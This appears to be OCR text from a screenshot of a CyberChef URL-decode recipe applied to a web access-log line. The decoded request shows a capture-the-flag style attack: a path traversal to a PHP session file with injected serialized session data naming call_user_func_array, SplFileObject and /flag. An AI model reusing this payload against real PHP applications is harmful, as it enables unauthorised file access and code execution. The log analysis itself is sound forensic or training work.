 Recipe
Input
URL Decode
"GET /?
filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&
content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22.%2Ffiles%2Ffilename%22%3Bs%3A20%3
A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%2Fcall_user_func_array%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3
A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-" "python-requests/2.26.0"
ABC 432 1
Tт Raw Bytes LF
Output
"GET /?filename=../../../../../../../../../../../../../../../../../tmp/sess_car&content=func|N;files|a:2:
{s:8:"filename";s:16:"./files/filename";s:20:"call_user_func_array";s:28:"./files/call_user_func_array";}path
s|a:1:{s:5:"/flag";s:13:"SplFileObject";} HTTP/1.1" 302 879 "-" "python-requests/2.26.0"